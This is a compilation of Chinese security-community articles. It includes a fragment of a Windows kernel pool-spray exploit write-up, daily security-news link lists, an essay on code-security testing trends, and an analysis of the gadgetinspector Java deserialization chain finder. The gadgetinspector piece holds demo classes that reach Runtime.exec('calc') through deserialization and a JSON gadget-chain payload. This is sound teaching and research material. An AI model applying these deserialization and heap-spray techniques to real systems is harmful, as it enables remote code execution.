87b2f978 size: 98 previous size: 98 (Allocated) IoCo (Protected)
87b2fa10 size: 98 previous size: 98 (Allocated) IoCo (Protected)
87b2faa8 size: 98 previous size: 98 (Allocated) IoCo (Protected)
87b2fb40 size: 98 previous size: 98 (Free ) IoCo (Protected)
87b2fbd8 size: 98 previous size: 98 (Free ) IoCo (Protected)
87b2fc70 size: 98 previous size: 98 (Free ) IoCo (Protected)
87b2fd08 size: 98 previous size: 98 (Free ) IoCo (Protected)
*87b2fda0 size: 98 previous size: 98 (Allocated) *IoCo (Protected)
Owning component : Unknown (update pooltag.txt)
87b2fe38 size: 98 previous size: 98 (Allocated) IoCo (Protected)
87b2fed0 size: 98 previous size: 98 (Allocated) IoCo (Protected)
87b2ff68 size: 98 previous size: 98 (Allocated) IoCo (Protected)
可以看到这个喷射正是我们想要的。请注意,这一次使用了不同的对象。如果你测试很多次,请尝试着使用一个会导致不同对象分配的数字,那样你就可以得到更整洁的输出。
另一个值得注意的事情是,这里制造的空隙不是 100% 可靠的,但我相信已经非常接近了。我做了如下几点:我使用 100000
个对象对内核进行喷射,然后释放掉中间的 X
个。这很可能会让它们一个接着一个,并在我释放掉它们的时候提供给我们需要的空间,为了演示自动化过程,这是最简单的。但如果像下面这样的话会更可靠:
我尝试制造多个空隙,并释放多个 X,它们可能是彼此相邻的。
有一种方法可以从内核中泄露对象的地址,并计算它们是否相邻,从而释放空间。这是最可靠的方法。
随着我的进步,我会在将来实现它,但是现在我采用了第一种方法。
是的,我使用 Python 编码,而不是 Powershell,仅仅是因为我不能在 PS 中写代码,但是我完全同意人们说的,在 PS 中实现会更有意义。 | 社区文章 |
# 【知识】11月8日 - 每日安全知识热点
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
**热点概要:Mantistek键盘暗藏键击记录器、 ** **暗匿两年,Sowbug间谍组织浮出水面**** 、Minix与Intel
ME不为人知的安全事、虚拟内存中的戏法、啖以甘户而阴陷之——蜜罐账户应用、 **TCP/IP序列号分析后记、谷歌修复了安卓的KRACK漏洞** 。**
**资讯类:**
Mantistek键盘暗藏键击记录器
<https://thehackernews.com/2017/11/mantistek-keyboard-keylogger.html>
暗匿两年,Sowbug间谍组织浮出水面
<https://thehackernews.com/2017/11/sowbug-hacking-group.html>
思科修复了IOE XE系统的DoS漏洞
<http://securityaffairs.co/wordpress/65243/security/cisco-ioe-xe-flaw.html>
Twitter的bug被人利用发出三万字推特
<http://securityaffairs.co/wordpress/65262/social-networks/twitter-bug.html>
Volexity宣称APT32实力可与俄罗斯Turla对抗
<http://securityaffairs.co/wordpress/65271/apt/apt32-cyber-espionage-2017.html>
谷歌修复了安卓的KRACK漏洞
<https://www.bleepingcomputer.com/news/security/google-patches-krack-wpa2-vulnerability-in-android/>
**技术类:**
Lightbulb框架指南
<https://census-labs.com/news/2017/11/03/an-introduction-to-the-lightbulb-framework/>
Minix与Intel ME不为人知的安全事
<https://fossbytes.com/minix-worlds-most-popular-os-threat/>
CVE-2017-5123利用浅谈
<https://reverse.put.as/2017/11/07/exploiting-cve-2017-5123/>
虚拟内存中的戏法
<http://ourmachinery.com/post/virtual-memory-tricks/>
教你钓取钓鱼人
<https://blog.0day.rocks/catching-phishing-using-certstream-97177f0d499a>
钓鱼网站抓取工具
<https://github.com/x0rz/phishing_catcher>
啖以甘户而阴陷之——蜜罐账户应用
<https://jordanpotti.com/2017/11/06/honey-accounts/>
DDE再现:APT28以此发动攻击
<https://securingtomorrow.mcafee.com/mcafee-labs/apt28-threat-group-adopts-dde-technique-nyc-attack-theme-in-latest-campaign/#sf151634298>
密码破解辅助Mentalist,最难防的是人心
<https://github.com/sc0tfree/mentalist>
TCP/IP序列号分析后记
<http://lcamtuf.coredump.cx/newtcp/>
Empire配置与测试
<https://bneg.io/2017/11/06/automated-empire-infrastructure/>
二进制中的函数检测
<https://binary.ninja/2017/11/06/architecture-agnostic-function-detection-in-binaries.html>
CVE-2017-14849浅析
<https://security.tencent.com/index.php/blog/msg/121>
pfSense代码执行漏洞利用
<https://www.exploit-db.com/exploits/43128/> | 社区文章 |
# 4月1日安全热点 - Grindr应用程序暴露数百万用户的私人数据
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 资讯类
美国某市政府遭勒索软件袭击,重回纸质办公时代
https://mp.weixin.qq.com/s/oC44PqtE8HFW0fW-7ck9zQ
Grindr同性恋约会应用程序暴露了数百万用户的私人数据,消息,位置
> [Grindr gay-dating app exposed millions of users’ private data, messages,
> locations](https://securityaffairs.co/wordpress/70851/hacking/grindr-gay-> dating-app-issues.html)
黑掉LinkedIn和Dropbox的俄罗斯黑客被引渡到美国
<https://thehackernews.com/2018/03/linkedin-hacker-extradited.html>
我们可以教机器学习隐私吗?
<http://www.zdnet.com/article/can-we-teach-machine-learning-privacy/>
## 技术类
首款利用Firebase云消息传递机制的高级间谍软件
<https://paper.seebug.org/554/>
Formbook恶意软件深入分析 – 混淆和流程注入
[https://thisissecurity.stormshield.com/2018/03/29/in-depth-formbook-malware-analysis-obfuscation-and-process-injection/](https://thisissecurity.stormshield.com/2018/03/29/in-depth-formbook-malware-analysis-obfuscation-and-process-injection/?utm_source=securitydailynews.com)
Hakluke的终极OSCP指南:第3部分 – 实用的黑客技巧和窍门
<https://medium.com/@hakluke/haklukes-ultimate-oscp-guide-part-3-practical-hacking-tips-and-tricks-c38486f5fc97>
PS4 4.55 BPF竞争条件内核漏洞Writeup.md
[https://github.com/Cryptogenic/Exploit-Writeups/blob/master/FreeBSD/PS4%204.55%20BPF%20Race%20Condition%20Kernel%20Exploit%20Writeup.md](https://github.com/Cryptogenic/Exploit-Writeups/blob/master/FreeBSD/PS4%204.55%20BPF%20Race%20Condition%20Kernel%20Exploit%20Writeup.md?utm_source=securitydailynews.com)
PHP-FPM源码分析
<https://github.com/owenliang/php-fpm-code-analysis>
Kioptrix 2014
<https://medium.com/@mitchmoser/kioptrix-2014-c5b1f5144fc9>
硬件黑客与电路:第3部分:磁性,电磁和感应
<https://0x00sec.org/t/hardware-hacking-circuitry-part-3-magnetism-electromagnetism-and-induction/6109>
GitStack <= 2.3.10 远程命令执行漏洞分析-【CVE-2018-5955】
<https://xz.aliyun.com/t/2235>
## 以下热点来自360cert
【安全资讯】
1.Cyber Defense Magazine三月刊
<http://t.cn/RnrL5N9>
2.趋势科技本周威胁报告
<http://t.cn/RnrLcr1>
3.Cambridge Analytica文件阐述了SCL公司如何影响选举
<http://t.cn/RnrLS2o>
4.趋势科技关于如何拦截高风险电子邮件威胁报告
<http://t.cn/Rnrr3G9>
5.今日头条会被植入木马?风险有,但普通黑客做不到
<http://t.cn/RnBkzlX>
【安全研究】
1.监控macOS Part1:通过MACF监控进程
<http://t.cn/Rn3MqOc>
2.监控macOS Part2:通过MACF监控文件系统事件和Dylib加载
<http://t.cn/Rn3MqOt>
3.监控macOS Part3:使用套接字监控网络活动
<http://t.cn/Rn3MqOV>
【恶意软件】
1.用fileless 技术挖矿的恶意软件GhostMiner
<http://t.cn/RnrLWtU>
2.恶意软件Fauxpersky伪装成卡巴斯基杀毒,并通过USB驱动传播
<http://t.cn/Rn16UQa>
3.新勒索病毒(GandCrab 2)变本加厉 北上广等多地受害
<http://t.cn/RnrLYOF> | 社区文章 |
# 【技术分享】代码安全保障技术趋势前瞻
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
虽然利用人工智能技术辅助安全和风险管理者进行代码安全治理的路线目前尚不十分明晰。但是,一些世界顶级的安全厂商,已经开始使用人工智能在代码安全领域开展一些研究和尝试。例如对于SAST产品而言,虽然其应用十分广泛、价值不可否认,但是其误报率较高的问题一直受到业界的诟病。引入人工智能的技术后,可以使用SAST工具的结果作为输入,以训练缺陷模式从而发现误报;然后系统会输出某个置信水平内的误报列表(或排除误报的列表);为了进一步的改进,可以通过结果的审计,识别出新的误报并反馈到训练集中,计算出新的模型。随着这种算法的迭代进行,新的信息不断被纳入到预测算法中,以期持续的改进。IBM的SAST产品提供了针对扫描结果的智能查找分析(IFA),以消除误报,噪音或利用概率低的结果。360代码卫士团队也在进行将人工智能技术应用于代码安全分析的研究,以期在其产品的后续新版本中提供相应的功能。
虽然人工智能、机器学习乃至深度学习作为近年来大热的技术方向,让人难以区分其价值的真实成分和炒作成分。但是不得不承认,人工智能技术和传统代码安全技术的结合,是AST领域的重要发展趋势之一。
**
**
**面向安全的软件代码成分分析**
Forrester Research
2017年的一份研究则表明,为了加速应用的开发,开发人员常使用开源组件作为应用基础,这导致80%-90%的代码来自于开源组件。而VeraCode在《软件安全报告(第7版)》中指出,大约97%的Java应用程序中至少包含一个存在已知漏洞的组件。由此可见,随着开源组件在现代软件中使用比率的持续增长,以及日益严峻的组件安全问题,开源(或第三方)组件的发现和管理已经成为AST解决方案中关键性甚至强制性的功能之一。
软件代码成分分析(SCA)技术是指通过对软件的组成进行分析,识别出软件中使用的开源和第三方组件(如底层库、框架等等),从而进一步发现开源安全风险和第三方组件的漏洞。通常,SCA的检测目标可以是源代码、字节码、二进制文件、可执行文件等的一种或几种。除了在安全测试阶段采用SCA技术对软件进行分析以外,SCA技术还可以集成到MSVC、Eclipse等IDE或SVN、Git等版本控制系统,从而实现对开发者使用开源组件的控制。
SCA技术和其他AST技术的深入融合,也是代码安全技术发展的趋势之一。当使用单一SAST技术扫描某个项目的源代码之后,你可能会得到开发人员的反馈:“检测结果中有90%是开源代码的问题,我处理不了”。而当SAST融合了SCA技术之后,开发人员拿到的结果将是开源组件中的已知漏洞信息和实际开发代码中的SAST扫描结果。
**
**
**面向DevSecOps的代码安全测试**
由于敏捷开发和DevOps的开发技术趋势,传统应用安全的形态不断发生着变化。很多具体的技术路线仍然在不断演进,但是对于自动化、工具化、时间控制的要求越来越明显了。面向DevSecOps的代码安全测试,并不是一门全新的技术,但是几乎所有的传统安全测试技术,都会因为DevOps而产生变化,演化出新的产品形态。
由于开发运维的一体化,原本开发人员的一次普通Tag或Merge操作,也被赋予了更多的含义。提交代码中的安全问题,可能就意味着一次失败的发布。因此,代码安全的需求也被前置到了前所未有的程度。能够在代码编写的同时,发现代码中的安全隐患,从而在第一时间内修复,成为了DevSecOps的基本需求。因而IDE插件、轻量级的客户端快速检测模式,也成为了下一代代码安全产品的标配。
由于持续集成、持续部署在DevOps中的大量应用,自动化的、快速地代码安全测试也势在必行。因此,代码安全产品需要与Jenkins、Bamboo等持续集成系统,Bugzilla、Jira等生命周期管理系统进行集成,实现有效的自动化;同时,提供针对代码安全基线的检测,以及增量分析、审计信息携带等功能,从而在少量或没有人工参与的情况下,尽可能快速地、有效地保证软件的安全性。
**
**
**交互式应用安全测试**
SAST产品,通常从源代码层面对程序进行建模和模拟执行分析,但是由于缺少一些必要的运行时信息,容易产生较高的误报;DAST产品虽然能够通过攻击的方式,发现一些确实存在的安全问题,但其对应用的覆盖率很低。
交互式应用安全测试(Interactive Application Security
Testing,简称IAST)技术,是解决上述问题的一个新的尝试。关于IAST,Gartner分析师给出的定义是:“IAST产品结合了DAST和SAST的技术,从而提高测试的准确率(类似于DAST对于攻击成功的确认),同时对代码的测试覆盖率达到与SAST相似的水平”。
IAST在其准确度、代码覆盖率、可扩展性等方面,有着独到之处。但又受限于它自身的技术路线,无法在所有场景中替代DAST产品。
IAST产品的解决方案通常包含两个部分:应用探针和测试服务器。应用探针会部署于被测Web应用所在的服务器,从而捕获来自于用户代码、库、框架、应用服务器、运行时环境中的安全信息,并传输给测试服务器;测试服务器会对收集来的安全数据进行分析,得出漏洞的信息进而生成报告。另外,值得一提的是,基于这种应用深度探测与分析的技术,还能够实现实时的应用层攻击的自我防护,阻断对诸如SQL注入、跨站脚本等漏洞进行的利用和攻击,这就是实时应用程序自我保护(Runtime
Application Self-Protection)技术。
**(本文作者:360企业安全集团代码安全事业部技术总监 章磊)** | 社区文章 |
**作者:Longofo@知道创宇404实验室**
**时间:2019年9月4日**
**英文版:<https://paper.seebug.org/1046/>**
### 起因
一开始是听@Badcode师傅说的这个工具,在Black Hat
2018的一个议题提出来的。这是一个基于字节码静态分析的、利用已知技巧自动查找从source到sink的反序列化利用链工具。看了几遍作者在Black
Hat上的[演讲视频](https://www.youtube.com/watch?v=wPbW6zQ52w8)与[PPT](https://i.blackhat.com/us-18/Thu-August-9/us-18-Haken-Automated-Discovery-of-Deserialization-Gadget-Chains.pdf),想从作者的演讲与PPT中获取更多关于这个工具的原理性的东西,可是有些地方真的很费解。不过作者开源了这个[工具](https://github.com/JackOfMostTrades/gadgetinspector),但没有给出详细的说明文档,对这个工具的分析文章也很少,看到一篇平安集团对这个工具的[分析](https://mp.weixin.qq.com/s/RD90-78I7wRogdYdsB-UOg),从文中描述来看,他们对这个工具应该有一定的认识并做了一些改进,但是在文章中对某些细节没有做过多的阐释。后面尝试了调试这个工具,大致理清了这个工具的工作原理,下面是对这个工具的分析过程,以及对未来工作与改进的设想。
### 关于这个工具
* 这个工具不是用来寻找漏洞,而是利用已知的source->...->sink链或其相似特征发现分支利用链或新的利用链。
* 这个工具是在整个应用的classpath中寻找利用链。
* 这个工具进行了一些合理的预估风险判断(污点判断、污点传递等)。
* 这个工具会产生误报不是漏报(其实这里还是会漏报,这是作者使用的策略决定的,在后面的分析中可以看到)。
* 这个工具是基于字节码分析的,对于Java应用来说,很多时候我们并没有源码,而只有War包、Jar包或class文件。
* 这个工具不会生成能直接利用的Payload,具体的利用构造还需要人工参与。
### 序列化与反序列化
序列化(Serialization)是将对象的状态信息转化为可以存储或者传输形式的过程,转化后的信息可以存储在磁盘上,在网络传输过程中,可以是字节、XML、JSON等格式;而将字节、XML、JSON等格式的信息还原成对象这个相反的过程称为反序列化。
在JAVA中,对象的序列化和反序列化被广泛的应用到RMI(远程方法调用)及网络传输中。
### Java中的序列化与反序列化库
* JDK(ObjectInputStream)
* XStream(XML,JSON)
* Jackson(XML,JSON)
* Genson(JSON)
* JSON-IO(JSON)
* FlexSON(JSON)
* Fastjson(JSON)
* ...
不同的反序列化库在反序列化不同的类时有不同的行为、被反序列化类的不同"魔术方法"会被 **自动调用**
,这些被自动调用的方法就能够作为反序列化的入口点(source)。如果这些被自动调用的方法又调用了其他子方法,那么在调用链中某一个子方法也可以作为source,就相当于已知了调用链的前部分,从某个子方法开始寻找不同的分支。通过方法的层层调用,可能到达某些危险的方法(sink)。
* ObjectInputStream
例如某个类实现了Serializable接口,ObjectInputStream.readobject在反序列化类得到其对象时会自动查找这个类的readObject、readResolve等方法并调用。
例如某个类实现了Externalizable接口,ObjectInputStream.readobject在反序列化类得到其对象时会自动查找这个类的readExternal等方法并调用。
* Jackson
ObjectMapper.readValue在反序列化类得到其对象时,会自动查找反序列化类的无参构造方法、包含一个基础类型参数的构造方法、属性的setter、属性的getter等方法并调用。
* ...
在后面的分析中,都使用JDK自带的ObjectInputStream作为样例。
### 控制数据类型=>控制代码
作者说,在反序列化漏洞中,如果控制了数据类型,我们就控制了代码。这是什么意思呢?按我的理解,写了下面的一个例子:
public class TestDeserialization {
interface Animal {
public void eat();
}
public static class Cat implements Animal,Serializable {
@Override
public void eat() {
System.out.println("cat eat fish");
}
}
public static class Dog implements Animal,Serializable {
@Override
public void eat() {
try {
Runtime.getRuntime().exec("calc");
} catch (IOException e) {
e.printStackTrace();
}
System.out.println("dog eat bone");
}
}
public static class Person implements Serializable {
private Animal pet;
public Person(Animal pet){
this.pet = pet;
}
private void readObject(java.io.ObjectInputStream stream)
throws IOException, ClassNotFoundException {
pet = (Animal) stream.readObject();
pet.eat();
}
}
public static void GeneratePayload(Object instance, String file)
throws Exception {
//将构造好的payload序列化后写入文件中
File f = new File(file);
ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream(f));
out.writeObject(instance);
out.flush();
out.close();
}
public static void payloadTest(String file) throws Exception {
//读取写入的payload,并进行反序列化
ObjectInputStream in = new ObjectInputStream(new FileInputStream(file));
Object obj = in.readObject();
System.out.println(obj);
in.close();
}
public static void main(String[] args) throws Exception {
Animal animal = new Dog();
Person person = new Person(animal);
GeneratePayload(person,"test.ser");
payloadTest("test.ser");
// Animal animal = new Cat();
// Person person = new Person(animal);
// GeneratePayload(person,"test.ser");
// payloadTest("test.ser");
}
}
为了方便我把所有类写在一个类中进行测试。在Person类中,有一个Animal类的属性pet,它是Cat和Dog的接口。在序列化时,我们能够控制Person的pet具体是Cat对象或者Dog对象,因此在反序列化时,在readObject中`pet.eat()`具体的走向就不一样了。如果是pet是Cat类对象,就不会走到执行有害代码`Runtime.getRuntime().exec("calc");`这一步,但是如果pet是Dog类的对象,就会走到有害代码。
即使有时候类属性在声明时已经为它赋值了某个具体的对象,但是在Java中通过反射等方式依然能修改。如下:
public class TestDeserialization {
interface Animal {
public void eat();
}
public static class Cat implements Animal, Serializable {
@Override
public void eat() {
System.out.println("cat eat fish");
}
}
public static class Dog implements Animal, Serializable {
@Override
public void eat() {
try {
Runtime.getRuntime().exec("calc");
} catch (IOException e) {
e.printStackTrace();
}
System.out.println("dog eat bone");
}
}
public static class Person implements Serializable {
private Animal pet = new Cat();
private void readObject(java.io.ObjectInputStream stream)
throws IOException, ClassNotFoundException {
pet = (Animal) stream.readObject();
pet.eat();
}
}
public static void GeneratePayload(Object instance, String file)
throws Exception {
//将构造好的payload序列化后写入文件中
File f = new File(file);
ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream(f));
out.writeObject(instance);
out.flush();
out.close();
}
public static void payloadTest(String file) throws Exception {
//读取写入的payload,并进行反序列化
ObjectInputStream in = new ObjectInputStream(new FileInputStream(file));
Object obj = in.readObject();
System.out.println(obj);
in.close();
}
public static void main(String[] args) throws Exception {
Animal animal = new Dog();
Person person = new Person();
//通过反射修改私有属性
Field field = person.getClass().getDeclaredField("pet");
field.setAccessible(true);
field.set(person, animal);
GeneratePayload(person, "test.ser");
payloadTest("test.ser");
}
}
在Person类中,不能通过构造器或setter方法或其他方式对pet赋值,属性在声明时已经被定义为Cat类的对象,但是通过反射能将pet修改为Dog类的对象,因此在反序列化时依然会走到有害代码处。
这只是我自己对作者"控制了数据类型,就控制了代码"的理解,在Java反序列化漏洞中,很多时候是利用到了Java的多态特性来控制代码走向最后达到恶意执行目的。
### 魔术方法
在上面的例子中,能看到在反序列化时没有调用Person的readobject方法,它是ObjectInputStream在反序列化对象时自动调用的。作者将在反序列化中会自动调用的方法称为"魔术方法"。
使用ObjectInputStream反序列化时几个常见的魔术方法:
* Object.readObject()
* Object.readResolve()
* Object.finalize()
* ...
一些可序列化的JDK类实现了上面这些方法并且还自动调用了其他方法(可以作为已知的入口点):
* HashMap
* Object.hashCode()
* Object.equals()
* PriorityQueue
* Comparator.compare()
* Comparable.CompareTo()
* ...
一些sink:
* Runtime.exec(),这种最为简单直接,即直接在目标环境中执行命令
* Method.invoke(),这种需要适当地选择方法和参数,通过反射执行Java方法
* RMI/JNDI/JRMP等,通过引用远程对象,间接实现任意代码执行的效果
* ...
作者给出了一个从Magic Methods(source)->Gadget Chains->Runtime.exec(sink)的例子:
上面的HashMap实现了readObject这个"魔术方法",并且调用了hashCode方法。某些类为了比较对象之间是否相等会实现equals方法(一般是equals和hashCode方法同时实现)。从图中可以看到`AbstractTableModel$ff19274a`正好实现了hashCode方法,其中又调用了`f.invoke`方法,f是IFn对象,并且f能通过属性`__clojureFnMap`获取到。IFn是一个接口,上面说到,如果控制了数据类型,就控制了代码走向。所以如果我们在序列化时,在`__clojureFnMap`放置IFn接口的实现类FnCompose的一个对象,那么就能控制`f.invoke`走`FnCompose.invoke`方法,接着控制FnCompose.invoke中的f1、f2为FnConstant就能到达FnEval.invoke了(关于AbstractTableModel$ff19274a.hashcode中的`f.invoke`具体选择IFn的哪个实现类,根据后面对这个工具的测试以及对决策原理的分析,广度优先会选择短的路径,也就是选择了FnEval.invoke,所以这也是为什么要人为参与,在后面的样例分析中也可以看到)。
有了这条链,只需要找到触发这个链的漏洞点就行了。Payload使用JSON格式表示如下:
{
"@class":"java.util.HashMap",
"members":[
2,
{
"@class":"AbstractTableModel$ff19274a",
"__clojureFnMap":{
"hashcode":{
"@class":"FnCompose",
"f1":{"@class","FnConstant",value:"calc"},
"f2":{"@class":"FnEval"}
}
}
}
]
}
### gadgetinspector工作流程
如作者所说,正好使用了五个步骤:
// 枚举全部类以及类的所有方法
if (!Files.exists(Paths.get("classes.dat")) || !Files.exists(Paths.get("methods.dat"))
|| !Files.exists(Paths.get("inheritanceMap.dat"))) {
LOGGER.info("Running method discovery...");
MethodDiscovery methodDiscovery = new MethodDiscovery();
methodDiscovery.discover(classResourceEnumerator);
methodDiscovery.save();
}
//生成passthrough数据流
if (!Files.exists(Paths.get("passthrough.dat"))) {
LOGGER.info("Analyzing methods for passthrough dataflow...");
PassthroughDiscovery passthroughDiscovery = new PassthroughDiscovery();
passthroughDiscovery.discover(classResourceEnumerator, config);
passthroughDiscovery.save();
}
//生成passthrough调用图
if (!Files.exists(Paths.get("callgraph.dat"))) {
LOGGER.info("Analyzing methods in order to build a call graph...");
CallGraphDiscovery callGraphDiscovery = new CallGraphDiscovery();
callGraphDiscovery.discover(classResourceEnumerator, config);
callGraphDiscovery.save();
}
//搜索可用的source
if (!Files.exists(Paths.get("sources.dat"))) {
LOGGER.info("Discovering gadget chain source methods...");
SourceDiscovery sourceDiscovery = config.getSourceDiscovery();
sourceDiscovery.discover();
sourceDiscovery.save();
}
//搜索生成调用链
{
LOGGER.info("Searching call graph for gadget chains...");
GadgetChainDiscovery gadgetChainDiscovery = new GadgetChainDiscovery(config);
gadgetChainDiscovery.discover();
}
#### Step1 枚举全部类以及每个类的所有方法
要进行调用链的搜索,首先得有所有类及所有类方法的相关信息:
public class MethodDiscovery {
private static final Logger LOGGER = LoggerFactory.getLogger(MethodDiscovery.class);
private final List<ClassReference> discoveredClasses = new ArrayList<>();//保存所有类信息
private final List<MethodReference> discoveredMethods = new ArrayList<>();//保存所有方法信息
...
...
public void discover(final ClassResourceEnumerator classResourceEnumerator) throws Exception {
//classResourceEnumerator.getAllClasses()获取了运行时的所有类(JDK rt.jar)以及要搜索应用中的所有类
for (ClassResourceEnumerator.ClassResource classResource : classResourceEnumerator.getAllClasses()) {
try (InputStream in = classResource.getInputStream()) {
ClassReader cr = new ClassReader(in);
try {
cr.accept(new MethodDiscoveryClassVisitor(), ClassReader.EXPAND_FRAMES);//通过ASM框架操作字节码并将类信息保存到this.discoveredClasses,将方法信息保存到discoveredMethods
} catch (Exception e) {
LOGGER.error("Exception analyzing: " + classResource.getName(), e);
}
}
}
}
...
...
public void save() throws IOException {
DataLoader.saveData(Paths.get("classes.dat"), new ClassReference.Factory(), discoveredClasses);//将类信息保存到classes.dat
DataLoader.saveData(Paths.get("methods.dat"), new MethodReference.Factory(), discoveredMethods);//将方法信息保存到methods.dat
Map<ClassReference.Handle, ClassReference> classMap = new HashMap<>();
for (ClassReference clazz : discoveredClasses) {
classMap.put(clazz.getHandle(), clazz);
}
InheritanceDeriver.derive(classMap).save();//查找所有继承关系并保存
}
}
来看下classes.dat、methods.dat分别长什么样子:
* classes.dat
找了两个比较有特征的
类名 | 父类名 | 所有接口 | 是否是接口 | 成员
---|---|---|---|---
com/sun/deploy/jardiff/JarDiffPatcher | java/lang/Object |
com/sun/deploy/jardiff/JarDiffConstants,com/sun/deploy/jardiff/Patcher | false
| newBytes!2![B
com/sun/corba/se/impl/presentation/rmi/InvocationHandlerFactoryImpl$CustomCompositeInvocationHandlerImpl
| com/sun/corba/se/spi/orbutil/proxy/CompositeInvocationHandlerImpl |
com/sun/corba/se/spi/orbutil/proxy/LinkedInvocationHandler,java/io/Serializable
| false |
stub!130!com/sun/corba/se/spi/presentation/rmi/DynamicStub!this$0!4112!com/sun/corba/se/impl/presentation/rmi/InvocationHandlerFactoryImpl
第一个类com/sun/deploy/jardiff/JarDiffPatcher:
和上面的表格信息对应一下,是吻合的
* 类名:com/sun/deploy/jardiff/JarDiffPatcher
* 父类: java/lang/Object,如果一类没有显式继承其他类,默认隐式继承java/lang/Object,并且java中不允许多继承,所以每个类只有一个父类
* 所有接口:com/sun/deploy/jardiff/JarDiffConstants、com/sun/deploy/jardiff/Patcher
* 是否是接口:false
* 成员:newBytes!2![B,newBytes成员,Byte类型。为什么没有将static/final类型的成员加进去呢?这里还没有研究如何操作字节码,所以作者这里的判断实现部分暂且跳过。不过猜测应该是这种类型的变量并不能成为 **污点** 所以忽略了
第二个类com/sun/corba/se/impl/presentation/rmi/InvocationHandlerFactoryImpl$CustomCompositeInvocationHandlerImpl:
和上面的表格信息对应一下,也是吻合的
* 类名:com/sun/corba/se/impl/presentation/rmi/InvocationHandlerFactoryImpl$CustomCompositeInvocationHandlerImpl,是一个内部类
* 父类: com/sun/corba/se/spi/orbutil/proxy/CompositeInvocationHandlerImpl
* 所有接口:com/sun/corba/se/spi/orbutil/proxy/LinkedInvocationHandler,java/io/Serializable
* 是否是接口:false
* 成员:stub!130!com/sun/corba/se/spi/presentation/rmi/DynamicStub!this$0!4112!com/sun/corba/se/impl/presentation/rmi/InvocationHandlerFactoryImpl,!*!这里可以暂时理解为分割符,有一个成员stub,类型com/sun/corba/se/spi/presentation/rmi/DynamicStub。因为是内部类,所以多了个this成员,这个this指向的是外部类
* methods.dat
同样找几个比较有特征的
类名 | 方法名 | 方法描述信息 | 是否是静态方法
---|---|---|---
sun/nio/cs/ext/Big5 | newEncoder | ()Ljava/nio/charset/CharsetEncoder; | false
sun/nio/cs/ext/Big5_HKSCS$Decoder | \<init> |
(Ljava/nio/charset/Charset;Lsun/nio/cs/ext/Big5_HKSCS$1;)V | false
sun/nio/cs/ext/Big5#newEncoder:
* 类名:sun/nio/cs/ext/Big5
* 方法名: newEncoder
* 方法描述信息: ()Ljava/nio/charset/CharsetEncoder; 无参,返回java/nio/charset/CharsetEncoder对象
* 是否是静态方法:false
sun/nio/cs/ext/Big5_HKSCS$Decoder#\<init>:
* 类名:sun/nio/cs/ext/Big5_HKSCS$Decoder
* 方法名:\<init>
* 方法描述信息: `(Ljava/nio/charset/Charset;Lsun/nio/cs/ext/Big5_HKSCS$1;)V` 参数1是java/nio/charset/Charset类型,参数2是sun/nio/cs/ext/Big5_HKSCS$1类型,返回值void
* 是否是静态方法:false
继承关系的生成:
继承关系在后面用来判断一个类是否能被某个库序列化、以及搜索子类方法实现等会用到。
public class InheritanceDeriver {
private static final Logger LOGGER = LoggerFactory.getLogger(InheritanceDeriver.class);
public static InheritanceMap derive(Map<ClassReference.Handle, ClassReference> classMap) {
LOGGER.debug("Calculating inheritance for " + (classMap.size()) + " classes...");
Map<ClassReference.Handle, Set<ClassReference.Handle>> implicitInheritance = new HashMap<>();
for (ClassReference classReference : classMap.values()) {
if (implicitInheritance.containsKey(classReference.getHandle())) {
throw new IllegalStateException("Already derived implicit classes for " + classReference.getName());
}
Set<ClassReference.Handle> allParents = new HashSet<>();
getAllParents(classReference, classMap, allParents);//获取当前类的所有父类
implicitInheritance.put(classReference.getHandle(), allParents);
}
return new InheritanceMap(implicitInheritance);
}
...
...
private static void getAllParents(ClassReference classReference, Map<ClassReference.Handle, ClassReference> classMap, Set<ClassReference.Handle> allParents) {
Set<ClassReference.Handle> parents = new HashSet<>();
if (classReference.getSuperClass() != null) {
parents.add(new ClassReference.Handle(classReference.getSuperClass()));//父类
}
for (String iface : classReference.getInterfaces()) {
parents.add(new ClassReference.Handle(iface));//接口类
}
for (ClassReference.Handle immediateParent : parents) {
//获取间接父类,以及递归获取间接父类的父类
ClassReference parentClassReference = classMap.get(immediateParent);
if (parentClassReference == null) {
LOGGER.debug("No class id for " + immediateParent.getName());
continue;
}
allParents.add(parentClassReference.getHandle());
getAllParents(parentClassReference, classMap, allParents);
}
}
...
...
}
这一步的结果保存到了inheritanceMap.dat:
类 | 直接父类+间接父类
---|---
com/sun/javaws/OperaPreferencesPreferenceEntryIterator |
java/lang/Object、java/util/Iterator
com/sun/java/swing/plaf/windows/WindowsLookAndFeel$XPValue |
java/lang/Object、javax/swing/UIDefaults$ActiveValue
#### Step2 生成passthrough数据流
这里的passthrough数据流指的是每个方法的返回结果与方法参数的关系,这一步生成的数据会在生成passthrough调用图时用到。
以作者给出的demo为例,先从宏观层面判断下:
FnConstant.invoke返回值与参数this(参数0,因为序列化时类的所有成员我们都能控制,所以所有成员变量都视为0参)、arg(参数1)的关系:
* 与this的关系:返回了this.value,即与0参有关系
* 与arg的关系:返回值与arg没有任何关系,即与1参没有关系
* 结论就是FnConstant.invoke与参数0有关,表示为FnConstant.invoke()->0
Fndefault.invoke返回值与参数this(参数0)、arg(参数1)的关系:
* 与this的关系:返回条件的第二个分支与this.f有关系,即与0参有关系
* 与arg的关系:返回条件的第一个分支与arg有关系,即与1参有关系
* 结论就是FnConstant.invoke与0参,1参都有关系,表示为Fndefault.invoke()->0、Fndefault.invoke()->1
在这一步中,gadgetinspector是利用ASM来进行方法字节码的分析,主要逻辑是在类PassthroughDiscovery和TaintTrackingMethodVisitor中。特别是TaintTrackingMethodVisitor,它通过标记追踪JVM虚拟机在执行方法时的stack和localvar,并最终得到返回结果是否可以被参数标记污染。
核心实现代码(TaintTrackingMethodVisitor涉及到字节码分析,暂时先不看):
public class PassthroughDiscovery {
private static final Logger LOGGER = LoggerFactory.getLogger(PassthroughDiscovery.class);
private final Map<MethodReference.Handle, Set<MethodReference.Handle>> methodCalls = new HashMap<>();
private Map<MethodReference.Handle, Set<Integer>> passthroughDataflow;
public void discover(final ClassResourceEnumerator classResourceEnumerator, final GIConfig config) throws IOException {
Map<MethodReference.Handle, MethodReference> methodMap = DataLoader.loadMethods();//load之前保存的methods.dat
